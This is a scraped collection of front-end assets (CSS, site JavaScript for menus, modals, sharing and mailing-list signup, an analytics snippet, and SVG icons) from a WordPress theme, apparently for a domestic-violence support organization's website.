.section-campaign-ideas p {
  font-size: 16px;
  font-weight: 300;
  line-height: 24px;
}
.section-campaign-ideas .box-fundraiser {
  color: #fff;
  background: #e0e0e0;
  border-radius: 4px;
}
.section-campaign-ideas .box-fundraiser .image {
  line-height: 0;
}
.section-campaign-ideas .box-fundraiser .image img {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  width: 100%;
}
.section-campaign-ideas .box-fundraiser .content {
  position: relative;
  padding: 15px;
}
.section-campaign-ideas .box-fundraiser .content .icon {
  line-height: 0;
  width: 60px;
  height: 60px;
  background: #fff;
  position: absolute;
  right: 15px;
  top: -30px;
  border-radius: 50%;
  text-align: center;
  vertical-align: middle;
}
.section-campaign-ideas .box-fundraiser .content .icon:after {
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  content: "";
}
.section-campaign-ideas .box-fundraiser .content .icon img {
  max-height: 40px;
  max-width: 34px;
}
.section-campaign-ideas .box-fundraiser .content .name {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 22px;
  font-weight: 900;
  margin: 15px 0 10px 0;
}
.section-campaign-ideas .box-fundraiser .content .info {
  line-height: 18px;
  min-height: 36px;
}
.section-campaign-ideas .box-fundraiser .content .result {
  color: rgba(0, 0, 0, 0.5);
  font-style: italic;
}
.section-cover {
  height: 250px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-transition: height .4s;
          transition: height .4s;
  padding: 0;
}
.section-cover.top {
  background-position: center top;
}
.section-cover.bottom {
  background-position: center bottom;
}
@media (min-width: 400px) {
  .section-cover {
    height: 300px;
  }
}
@media (min-width: 500px) {
  .section-cover {
    height: 340px;
  }
}
@media (min-width: 600px) {
  .section-cover {
    height: 400px;
  }
}
@media (min-width: 700px) {
  .section-cover {
    height: 440px;
  }
}
@media (min-width: 800px) {
  .section-cover {
    height: 520px;
  }
}
@media (min-width: 1200px) {
  .section-cover {
    height: 650px;
  }
}
@media (min-width: 1400px) {
  .section-cover {
    height: 700px;
  }
}
@media (min-width: 1600px) {
  .section-cover {
    height: 750px;
  }
}
@media (min-width: 1800px) {
  .section-cover {
    height: 800px;
  }
}
/* =====================================================
    JUMBOTRON
===================================================== */
.jumbotron {
  margin: 0;
  padding: 40px 10px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  color: #fff;
  position: relative;
}
.jumbotron.overlay:before {
  background: rgba(0, 0, 0, 0.2);
  height: 100%;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.jumbotron.overlay .container {
  position: relative;
  z-index: 2;
}
.jumbotron h1 {
  margin-top: 0;
  margin-bottom: 25px;
  text-shadow: 0 0 4px #979797;
  font-weight: 700;
  font-size: 36px;
}
.jumbotron p {
  font-weight: 400;
}
.jumbotron p.small-title {
  margin: 0;
  text-shadow: 0 0 4px #979797;
  font-size: 18px;
  letter-spacing: 1pt;
}
.jumbotron p.lg-msg {
  font-size: 20px;
  letter-spacing: 0.65pt;
  max-width: 460px;
  line-height: 26px;
  margin-bottom: 20px;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.7);
}
.jumbotron .call {
  display: inline-block;
  white-space: nowrap;
}
.jumbotron .call .info {
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.44pt;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
}
.jumbotron .call .info img {
  margin-top: -4px;
  margin-right: 7px;
}
.jumbotron .call .phone {
  font-size: 34px;
  line-height: 50px;
  font-weight: 900;
  letter-spacing: 1.35pt;
}
.jumbotron .call .extra {
  max-width: 260px;
  display: table;
}
.jumbotron .call .extra .line {
  display: table-cell;
  width: 100%;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.jumbotron .call .extra .text {
  display: table-cell;
  white-space: nowrap;
  padding-left: 10px;
  font-size: 18px;
  line-height: 14px;
  letter-spacing: 0.45pt;
  font-weight: 400;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
}
.jumbotron .contact-box {
  letter-spacing: 0.45pt;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
}
.jumbotron .contact-box .title {
  padding-top: 8px;
  font-size: 14px;
  line-height: 20px;
  padding-left: 2px;
}
.jumbotron .contact-box .phone {
  display: inline-block;
  clear: both;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  padding-bottom: 1px;
  line-height: 28px;
  font-size: 18px;
  padding-bottom: 8px;
  padding-left: 2px;
}
@media (min-width: 768px) {
  .jumbotron {
    padding: 100px 10px;
  }
  .jumbotron p.lg-msg {
    font-size: 26px;
    line-height: 34px;
  }
  .jumbotron .call .info {
    font-size: 16px;
  }
  .jumbotron .call .phone {
    font-size: 54px;
    line-height: 64px;
  }
  .jumbotron .call .extra {
    max-width: 400px;
  }
  .jumbotron .contact-box .title {
    font-size: 18px;
    line-height: 28px;
  }
  .jumbotron .contact-box .phone {
    line-height: 36px;
    font-size: 24px;
  }
}
@media (min-width: 992px) {
  .jumbotron {
    padding: 140px 10px;
  }
  .jumbotron h1 {
    font-size: 56px;
  }
  .jumbotron p.small-title {
    font-size: 20px;
  }
}
/* =====================================================
    MAILING LIST FORM
===================================================== */
form.mailing-list-form .box {
  position: relative;
  padding: 3px;
  width: 100%;
  height: 40px;
  border-radius: 6px;
  background: #000;
  background: rgba(0, 0, 0, 0.25);
  text-align: justify;
  -ms-text-justify: distribute-all-lines;
  text-justify: distribute-all-lines;
}
form.mailing-list-form .box:after {
  display: block;
  clear: both;
  content: "";
}
form.mailing-list-form input[type="email"] {
  position: absolute;
  top: 3px;
  left: 3px;
  display: block;
  overflow: hidden;
  padding: 0 100px 0 10px;
  width: 100%;
  height: 34px;
  outline: none;
  border: none;
  background: transparent;
  color: #6B6B6B;
  font-weight: bold;
  font-size: 13px;
  line-height: 34px;
}
form.mailing-list-form input[type="submit"] {
  position: absolute;
  top: 3px;
  right: 3px;
  float: right;
  padding: 0 20px;
  border: none;
  border-radius: 4px;
  background: #303030;
  text-transform: uppercase;
  line-height: 34px;
}
form.mailing-list-form.boxed {
  padding: 25px;
  width: 100%;
  border-radius: 6px;
  background: #F9955E;
  color: #fff;
}
form.mailing-list-form.boxed label {
  text-align: center;
  text-transform: uppercase;
  white-space: nowrap;
  letter-spacing: 0.5pt;
  font-weight: 500;
  font-size: 18px;
  line-height: 40px;
}
form.mailing-list-form.boxed .box {
  background: #fff;
}
form.mailing-list-form.boxed input[type="email"] {
  color: #6B6B6B;
}
form.mailing-list-form.boxed input[type="submit"] {
  background: #FC6608;
  letter-spacing: 1.56pt;
}
@media (min-width: 768px) {
  form.mailing-list-form.boxed {
    display: table;
  }
  form.mailing-list-form.boxed label {
    display: table-cell;
    float: left;
    margin: 0 25px 0 0;
    width: auto;
    text-align: left;
    font-size: 20px;
  }
  form.mailing-list-form.boxed .box {
    display: table-cell;
  }
}
@media (min-width: 992px) {
  form.mailing-list-form.boxed {
    display: table;
  }
  form.mailing-list-form.boxed label {
    display: table-cell;
    float: left;
    margin: 0 25px 0 0;
    width: auto;
    text-align: left;
    font-size: 20px;
  }
  form.mailing-list-form.boxed .box {
    display: table-cell;
  }
}
/* =====================================================
    NAVIGATION TABS
===================================================== */
.nav-tabs {
  border-bottom: 1px solid #CFCFCF;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 0.5pt;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
}
.nav-tabs > li {
  margin: 0;
  padding: 0;
  borde-radius: 0;
}
.nav-tabs > li > a {
  margin: 0;
  outline: none;
  border: none;
  border-bottom: 5px solid transparent;
  color: inherit;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  border: none;
  border-bottom: 5px solid #eee;
  background: none;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  border: none;
  border-bottom: 5px solid #16b1ca;
  border-radius: 0;
  background: none;
  color: #16b1ca;
}
.nav-tabs-block {
  margin: 0 -10px;
}
.nav-tabs-block > li > a {
  background: #5e3764;
  border-radius: 4px;
  color: #fff;
  text-align: center;
  position: relative;
  font-size: 20px;
  font-weight: 500;
  padding-bottom: 30px;
}
.nav-tabs-block > li > a:hover,
.nav-tabs-block > li > a:active,
.nav-tabs-block > li > a:focus {
  background: #4f2e54;
}
.nav-tabs-block > li > a .icon {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  width: 100%;
  height: 155px;
}
.nav-tabs-block > li > a .icon:after {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.nav-tabs-block > li > a .icon img {
  vertical-align: middle;
}
.nav-tabs-block > li.active > a {
  background: #4f2e54;
}
.nav-tabs-block > li.active > a:after {
  width: 20px;
  height: 20px;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  background: #4f2e54;
  content: "";
  display: block;
  position: absolute;
  bottom: -10px;
  left: 50%;
  margin-left: -10px;
  z-index: -1;
}
.tab-content-block {
  background: #F9F9F9;
  border: 1px solid #CFCFCF;
  color: #303030;
  margin-top: 20px;
  border-radius: 3px;
  padding: 10px 9%;
  font-weight: 300;
  font-size: 16px;
}
.tab-content-block .row {
  padding: 10px 0;
}
.tab-content-block ul {
  margin: -7px 0 0 0;
  padding: 0;
  list-style-type: none;
}
.tab-content-block p.large {
  font-size: 18px;
}
@media (max-width: 480px) {
  .nav-tabs {
    border: none;
  }
  .nav-tabs > li {
    float: none;
    margin-top: -1px;
    width: auto;
  }
  .nav-tabs > li > a {
    border: 1px solid #CFCFCF;
    border-radius: 0;
  }
  .nav-tabs > li > a:hover,
  .nav-tabs > li > a:focus {
    border: 1px solid #CFCFCF;
    background: #efefef;
  }
  .nav-tabs > li.active > a,
  .nav-tabs > li.active > a:hover,
  .nav-tabs > li.active > a:focus {
    position: relative;
    z-index: 2;
    border: none;
    border: 1px solid #16b1ca;
    background: none;
    color: #16b1ca;
  }
  .tab-content-block {
    padding: 10px 15px;
  }
  .tab-content-block .row {
    margin: 0;
  }
}
/* =====================================================
    HIDE BUTTON ON PAGE TOP
===================================================== */
.hide-page-top {
  position: absolute;
  top: 0;
  right: 20px;
  z-index: 2;
  padding: 20px 0;
  text-transform: uppercase;
  line-height: 20px;
}
.hide-page-top a {
  display: block;
  color: #D10005;
}
.hide-page-top a:after {
  margin-left: 12px;
  content: "X";
}
@media (max-width: 1200px) {
  .hide-page-top {
    position: static;
    display: block;
    padding: 0;
    height: 30px;
    background: #F3F3F3;
    text-align: center;
    line-height: 30px;
  }
}
.modal {
  padding: 10px;
}
.modal .modal-content {
  width: auto;
  max-width: 1040px;
  padding: 0;
  left: 0;
  margin: 2% auto;
  border-radius: 10px;
  overflow: hidden;
  background: none;
}
.modal .close {
  position: absolute;
  top: 15px;
  right: 15px;
  background: none;
  border: none;
  margin: 0;
  padding: 0;
  z-index: 1050;
}
.modal-container {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.75);
  z-index: 7999;
}
.modal-container.dark {
  background: rgba(0, 0, 0, 0.75);
}
@media (min-width: 992px) {
  .modal-three-cols [class*="col-"] {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.modal-three-cols h2 {
  margin: 0;
  font-size: 42px;
  letter-spacing: 1pt;
}
@media (max-width: 991px) {
  .modal-three-cols h2 {
    font-size: 36px;
  }
}
.modal-three-cols h3 {
  font-size: 24px;
  letter-spacing: 0.65pt;
  font-weight: 600;
}
.modal-three-cols p {
  color: #6B6B6B;
  font-size: 18px;
  line-height: 28px;
}
#wpcf7-f418-p99-o1 {
  background: rgba(255, 255, 255, 0.85);
  max-width: 600px;
  margin: auto;
  padding: 40px;
  border-radius: 15px;
  color: #000;
  font-size: 14px;
  text-align: left;
}
#wpcf7-f418-p99-o1 p:last-of-type {
  margin-bottom: 0;
}
#wpcf7-f418-p99-o1 input[type="text"],
#wpcf7-f418-p99-o1 input[type="email"] {
  width: 100%;
}
#wpcf7-f418-p99-o1 textarea {
  width: 100%;
}
#wpcf7-f418-p99-o1 input[type="submit"] {
  max-width: 100%;
  width: 100%;
}
.prevent-abuse-container {
  max-width: 700px;
  margin: auto;
  position: relative;
}
.prevent-abuse-container .circle {
  width: 19.71428571%;
  height: 19.71428571%;
  position: absolute;
  border-radius: 50%;
}
.prevent-abuse-container .circle:hover {
  background: rgba(255, 255, 255, 0.2);
}
.prevent-abuse-container .circle.faith {
  left: 39.42857143%;
  top: 5.85714286%;
}
.prevent-abuse-container .circle.business {
  left: 5.71428571%;
  top: 30.71428571%;
}
.prevent-abuse-container .circle.youth {
  left: 75%;
  top: 30.71428571%;
}
.prevent-abuse-container .circle.first-responders {
  left: 61.42857143%;
  top: 71.28571429%;
}
.prevent-abuse-container .circle.community {
  left: 16.42857143%;
  top: 71%;
}
/* =====================================================
    BLOG POST
===================================================== */
.post {
  color: #242424;
  font-weight: 300;
  font-size: 16px;
}
.post .post-title {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #D8D8D8;
}
.post .post-title h1,
.post .post-title h2 {
  margin: auto;
  max-width: 780px;
  font-weight: 800;
  font-size: 43px;
}
.post h1,
.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
  margin: 2.2em auto 1em auto;
  max-width: 780px;
  text-align: center;
}
.post h3 {
  font-size: 18px;
}
.post p {
  margin-right: auto;
  margin-bottom: 1.4em;
  margin-left: auto;
  max-width: 780px;
  line-height: 1.5em;
}
.post ul {
  margin: 0 auto 2.4em auto;
  max-width: 780px;
}
.post ul li {
  margin-bottom: 1em;
}
.post img.size-large {
  margin: 1.5em 0;
}
.post .post-meta {
  margin: auto;
  margin-top: 60px;
  padding-top: 20px;
  max-width: 780px;
  border-top: 1px solid #D8D8D8;
  text-align: center;
  font-weight: 400;
}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/css/HarborHouse.css?ver=2.01
body_size: 8493
content:
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/glyphicons-halflings-regular.eot');
  src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),
       url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'),
       url('../fonts/glyphicons-halflings-regular.woff') format('woff'),
       url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),
       url('../fonts/glyphicons-halflings-regular.svg#@{icon-font-svg-id}') format('svg');
}


section{background-color:white;}
.section-campaign.bg-step-1 a{color:white;}
.modal-dialog,.modal-content{z-index:99999;}

#donateByCard .modal-content{margin-top:160px !important}

.jumbotron .call .phone{
	color:white !important;
}
.tkt-slctr-tbl-wrap-dv{display:none;}

.hh-modal .modal-dialog{width:900px;}

#flags.size18 a[title="English"], .tool-container .tool-items a[title="English"]{
	background-position: -118px -352px;
}

/*Fix for height issue*/
form.mailing-list-form.boxed .box{height:auto;}

@media(max-width:1400px){
	#header .support-box{
		float:left;
		margin-left:40px;
		left:0;
	}
}

@media(max-width: 992px){
	body{background-color:#222;}
	.main-navigation{
		top:58px;
	}
	.main-navigation.active{
		right:0;		
	}
	body > #wrapper{margin-top:58px;}
	body.home > #wrapper{margin-top:0;}
	/* Remove iPhone telephone formatting */
	a[href^=tel]{
		color:inherit;
		text-decoration:none;
	}
	
	.navbar-nav .open .dropdown-menu{
		background-color:rgba(255,255,255,0.1);
	}
	
	.nav-tabs-block{margin:0;}

	h1{font-size:38px;}
	.btn.upper{letter-spacing:1pt;}	
	.btn{margin-bottom:10px;display:block;}
	
	.hh-modal{width:auto;}
	.section-home{
		background-image:none !important;
		background-color:#5e3764;
	}
	
	.btn-md{margin-bottom:15px;}
	#footer_escape{
		position:fixed;
		bottom:0;
		height:48px;
		width:100%;		
		color:white;
		text-align:center;	
		display:table;
		z-index:9000;
	}
	#footer_escape a{
		height:48px;
		display:table-cell;	
		line-height: 2.5em;		
		font-weight:bold;
		color:white;		
	}
	#footer_escape .phone{width:60%;background-color:#16b1ca;text-align:center;}
	#footer_escape .escape{width:40%;background-color:#FC6608;text-align:center;}
	
	
	.footer-col-navigation .col-title,.footer-col-navigation .simple-nav li{text-align:center;}
	
	
	.section-wishlist{text-align:center;}
	
	
	.main-content{padding-bottom;100px;}
	
	iframe{max-width:100%;height:auto;}
	
	.navbar-nav .open .dropdown-menu{
		padding-left:0;
	}
	
	.get-help-tabs span{display:none;}
	.get-help-tabs span.icon{display:inline-block;}
	.get-help-tabs li{margin:0 5px;width:21%;}
	
	.section-home .btn-lgw{margin:15px auto;}
	
	.safety-icons img{margin-left:-20px;}
	.r3-list{padding-left:0;}
	
	.r3-list li{margin-bottom:10px;}
}
@media(min-width: 992px){
	body > #wrapper{margin-top:112px;}
	body.home > #wrapper{margin-top:0;}
	.modal .modal-content{margin-top:130px;}	 
}
#fixed_top{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	z-index:9000;
	background-color:white;
}



#bs-example-navbar-collapse-1{text-align:center;}
.main-navigation ul{
float:none;
display:inline-block;
margin:0 auto;
}

label.error{color:red;}

.ticket-selector-submit-btn{display:none;}

.modal{z-index:2000;}

.hide-page-top{
	padding: 0;
	margin-top:2px;
}
.alert p{line-height:2em;}
a.hide_page{
	padding:5px;
	border: 2px solid red;
	border-radius:5px;
	margin:10px;
}

header a.hide_page:after{
	content:'';
	display:none;
}

.gform_wrapper,.wpcf7{
	max-width:980px;
	margin:0 auto;
	background: rgba(255, 255, 255, 0.85);
	padding: 40px;
	border-radius: 15px;
	color: #000;
	font-size: 14px;
	text-align: left;
}
.wpcf7 form{
padding:40px;
}
.gform_fields input[type=text],.gform_fields select,.gform_fields textarea{
  box-sizing: border-box;
  margin-top: 3px;
  padding: 0 8px;
  max-width: 100%;
  height: 40px;
  outline: none;
  border: 1px solid #AAA;
  border-radius: 4px;
  color: #242424;
}
.gform_wrapper input[type=submit]{
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1.56pt;
  margin-top: 20px;
  width: 140px;
  height: 40px;
  border-color: transparent;
  background: #16b1ca;
  color: #ffffff;
}




.hh-modal .container{max-width:100%;padding:15px 50px;}
#notes table th{text-decoration:underline;text-align:left;}

#board_portal UL.jqueryFileTree{font-size:16px;margin-top:10px;}


#donateByCard select.input-lg{line-height:normal;}

#notes table button{margin:5px}

.bootbox.modal .modal-content{background-color:white;}
.section-home{box-sizing:border-box;}

.section-home .logo{height:auto;}
.darken{
	background-color:rgba(0,0,0,0.3);
}

.modal-container{background:rgba(255, 255, 255, 0.5);}

.section-blog .small-title{font-weight:300;}

section .campaign-start{color:white}

section.no-padding{padding:0;}

.btn-style-5:hover{border-color:#303030;}
.btn-style-white:hover{border-color:#303030;}


.section-home{
	background-image: url('../images/entry-portal.jpg');
	background-size:cover;
}


#wpadminbar{height:5px;overflow:hidden;}
#wpadminbar:hover{height:32px}

iframe{border:0;}


iframe.volgistics{
	display:block;
	margin:0 auto;
	width:980px;
	min-height:300px;
}
.volgistics.signup{height:910px;}
.volgistics.opportunities{height:800px;}


div.wp-spoiler{margin:0; padding:0; margin-bottom: 0px;}
div.wp-spoiler .ui-icon{ float:left;}
div.wp-spoiler a{color:#02b7ce !important;}
div.wp-spoiler a:hover{text-decoration:underline;}


.post_thumb{width:100%;;display:block;text-align:center;}


.footer_links li{display:inline-block;padding-right:10px;}
.footer_links li a{color:#7E7E7E;}

.section-home a.hide_page{text-decoration:none;}

.section-blog-header{
background-image: url('../images/blog-header.jpg');
}


.section-join .form-control{width:100%;}

section.dark,.section-cover.auto{height: auto;}
.dark .campaign-start{
	background-color:rgba(0,0,0,0.5);	
}
.light .campaign-start{
	background-color:transparent !important;
}
/*why is there a *{-webkit-appearance:none} ??!? */
@media(min-width: 992px){
	.section-get .box{width:460px;}
	#footer_escape{display:none;}
}

ul.bullets{list-style:disc;padding:10px 9%;}



.jqueryFileTree > .directory{padding-bottom:10px;}

#translate_block{float:left;}
#google_language_translator::before{
	content:'Translate ';
	margin-right:15px;
	text-transform:none;
	display:inline-block;
}

#google_language_translator{display:none !important;}
#flags{width:auto !important;}
#flags ul{padding-left:5px !important;}
#flags li{float:none !important;margin-right:10px;}
#google_language_translator, #language,.goog-te-gadget{color:black;display:inline-block;line-height:normal;}
#google_language_translator select{color:black;}


.advocacy-card{
	margin:0 auto;
	background-image:url('../img/advocacy-card-v4.png');
	width:310px;
	height:350px;
	background-size:cover;
	display:block;
	position:relative;
	text-align:center !important;
	padding-top:10px;
	background-position:center center;
	text-decoration:none !important;	
}
.advocacy-card h2{
	font-family: Helvetica,Arial;
	font-weight:600;
	margin:25px auto 5px 15px;
	font-size:16px;		
	color:#14B2BD;
}
.advocacy-card p{
	font-family: sans-serif;
	margin:0;
	padding:0 30px;
	color:#2B2728;
	text-shadow:0px 0px 1px rgba(0, 0, 0, 0.2);
}

.dd-plugin a{color:#16B1CA !important;}



.section-partners ul{display:table;width:100%;}
.section-partners ul li{display:table-cell;}

/*---------Gutenberg Support------------------*/
body .main-content > * {
    max-width: var(--wp--style--global--content-size);
    margin-left: auto;
    margin-right: auto;
}
body .main-content > .alignwide {
    max-width: var(--wp--style--global--wide-size);
}
body .main-content > .fullwidth {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/HarborHouse.js?ver=1.51
body_size: 4361
content:
var AJAX_URL = '/wp-admin/admin-ajax.php';

__gaTracker( function() {
  window.ga = __gaTracker;
});

jQuery(function($){

	$('.visible-sm .main-navigation-toggle').click(function(){
		$('#bs-example-navbar-collapse-1').removeClass('collapse');	
	});
	
	if(screen.width < 992){
		//Add mobile menu sub-items?
		$('.menu-item-has-children > a').each(function(){
			//Add a copy of the main item underneath itself
			var url = $(this).attr('href');
			var text = $(this).text();
			var new_item = '<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="'+url+'">'+text+'</a></li>';
			$(this).parent().find('ul').prepend(new_item);
		});
	}
	
	$('.dropdown-toggle').click(function(){
		console.log('clicked');
		if(screen.width > 992){
			console.log( $(this).attr('href') );
			window.location.href = $(this).attr('href');
			return false;
		}
		else{
			var $dm = $(this).parent().find('.dropdown-menu');
			var visible = $dm.is(':visible');
			console.log($dm);
			if( !visible )
				$dm.show();
			else	
				$dm.hide();
		}
	});
	
	$('.closeModal').click(function(){
		$('.modal-container').addClass('hidden');
	});
	
	$('.help_other').click(function(){  
		$('#modal_other_ways').removeClass('hidden') 
		$('#modal_other_ways .modal').show();
	});
	
	
	/*
	var alreadyVisited = $.cookie('hh_Visited');	
	if( !alreadyVisited ){		
		$('#get_give_modal').removeClass('hidden');
		$('#get_give_modal .modal').show();
		$.cookie('hh_Visited', 1, { expires: 7 });
	}	
	*/
		
	$('.subscribeToMailingList').click(mailingList_Subscribe);
	
	
	
	$('.show_gifts').click(function(){  			jQuery('#modal_gifts').modal('show') });		
	$('.how2donate').click(function(){  			jQuery('#wishModal').modal('show') });	
	$('.howItWorks').click(function(){ 				jQuery('#modal_how').modal('show');	});
	$('.help_other').click(function(){				jQuery('#modal_other_ways').modal('show');	});
	
	$('#modal_gifts .close').click(function(){	jQuery('#modal_gifts').modal('hide'); });
	$('#modal_other_ways .close').click(function(){	jQuery('#modal_other_ways').modal('hide'); });
	
	$(document).on('click', 'a.file', function(e){
		e.stopPropagation();
		console.log('clicked!!');
		var href = $(this).attr('href');
		window.open(href);
		return false;
	});
	
});


function share_page(event){
	event.preventDefault();
	
	var where 		= $(this).data('where');
	var url 		= document.location.href;
	var encoded_url = encodeURIComponent(url);	
	
	var media_url 	= encodeURIComponent( $('#main_image img').attr('src') );
	var title 		= encodeURIComponent( document.title );
	
	switch(where){
		case 'facebook'		: 
			var top = ($(window).height() / 2 - 275) + ', left=' + ($(window).width() / 2 - 225);
			window.open(
				'https://www.facebook.com/sharer/sharer.php?u='+encoded_url,
				 'fbShareWindow', 
				 'height=450, width=550, top='+top+',toolbar=0,location=0,menubar=0,directories=0,scrollbars=0'
			);
			break;
		case 'twitter'		: window.open('https://twitter.com/home?status='+encoded_url);	break;
		case 'pinterest'	: window.open('https://pinterest.com/pin/create/button/?url='+encoded_url+'&media=&description='); break;
		case 'linkedin'		: window.open('https://www.linkedin.com/shareArticle?mini=true&url='+encoded_url+'&title='+title+'&summary=');break;
		case 'instagram' 	: alert('TODO: Instagram sharing'); break;
		case 'email'		: document.location.href = 'mailto:?subject=SPG%20Weekend%20-%20'+title+'&body='+encoded_url; break;
		case 'google'		: window.open('https://plus.google.com/share?url='+encoded_url);	break;
		default: 			console.log('Unknown Share'); 
	}
}

function validateEmail(email) {
    var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}
function mailingList_Subscribe(event){
	var email = jQuery(this).closest('form').find('input[name=email]').val();
	event.preventDefault();
	if(!validateEmail(email)){
		return alert('Please Enter a Valid Email');
	}
	jQuery.ajax({
		url: 	AJAX_URL,
		type: 	'POST',
		data: 	{action:'hh_subscribe_mailing_list', email:email},
		success:function(r){
			bootbox.alert('Subscribed!');
		},
		error: function(){
			bootbox.alert("Subscription Failed!<br/>Please ensure you entered a valid email.");
		}
	});	
	return false;
}

--- FILE ---
content_type: text/javascript
request_url: https://polo.feathr.co/v1/analytics/match/script.js?a_id=617b3476780245d703626983&pk=feathr
body_size: -320
content:
(function (w) {
    
        
        
    if (typeof w.feathr === 'function') {
        w.feathr('match', '69757bad504c7d00028c1698');
    }
        
    
}(window));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/footer-icons/knowledge.svg
body_size: 1011
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns="http://www.w3.org/2000/svg" height="19px" width="16px" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 19"><!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
 <title>knowledge</title>
 <desc>Created with Sketch.</desc>
 <g id="Page-1" fill-rule="evenodd" sketch:type="MSPage" fill="none">
  <g id="desktop-give" stroke-linejoin="round" transform="translate(-249 -2988)" sketch:type="MSArtboardGroup" stroke="#7E7E7E" stroke-linecap="round" stroke-width="2">
   <g id="Group-10" transform="translate(0 2906)" sketch:type="MSLayerGroup">
    <g id="knowledge" sketch:type="MSShapeGroup" transform="translate(250 83)">
     <path id="Rectangle-1" d="m0 0v11.169l7 1.643v-11.17l-7-1.642z"/>
     <path id="Rectangle-1-copy" d="m7 1.6425v11.17l7-1.643v-11.169l-7 1.6425z"/>
     <path id="Rectangle-1-copy" d="m0 4.1884v11.169l7 1.643v-11.169"/>
     <path id="Rectangle-1-copy-2" d="m7 5.8309v11.169l7-1.643v-11.169"/>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/images/logo.svg
body_size: 32218
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns="http://www.w3.org/2000/svg" height="35px" width="242px" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 242 35"><!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
 <title>logo</title>
 <desc>Created with Sketch.</desc>
 <g id="Page-1" fill-rule="evenodd" sketch:type="MSPage" fill="none">
  <g id="desktop-give" transform="translate(-251 -14)" sketch:type="MSArtboardGroup">
   <g id="Group-3" transform="translate(-1 5)" sketch:type="MSLayerGroup">
    <g id="logo" sketch:type="MSShapeGroup" transform="translate(252 9)">
     <g id="Group" transform="translate(.33283)">
      <path id="Fill-40" fill="#75B643" d="m29.29 18.875v-13.815c0-2.0792 0.469-3.0933 1.757-4.8147l-9.491 0.00004c1.33 1.2222 2.178 3.0395 2.178 4.9217v9.97l2.974 2.993c-1.016 0.765-2.008 1.325-2.974 1.759v10.057c0 1.879-0.848 3.701-2.178 4.926h9.491c-1.288-1.732-1.757-2.744-1.757-4.823v-11.174"/>
      <path id="Fill-41" fill="#25AAAE" d="m1.9118 16.238h-0.0033v5.076h0.0033v8.741c0 2.082-0.4731 3.091-1.7573 4.817h9.4901c-1.3295-1.225-2.1772-3.043-2.1772-4.926v-9.968l-2.9729-2.995c1.0125-0.758 2.0045-1.324 2.9729-1.756v-10.06c0-1.8743 0.8477-3.6995 2.1772-4.922l-9.4901 0.00004c1.2842 1.7293 1.7573 2.7395 1.7573 4.8221v11.171"/>
      <path id="Fill-42" fill="#25AAAE" d="m25.905 18.03l-2.722-2.737c-0.865 0.808-7.124 5.965-12.037 4.009 0.016-0.134 6.748 4.752 14.759-1.272"/>
      <path id="Fill-43" fill="#75B643" d="m5.3426 17.039l2.7266 2.73c0.8644-0.806 7.1228-5.963 12.038-4.007-0.015 0.136-6.748-4.754-14.764 1.277"/>
     </g>
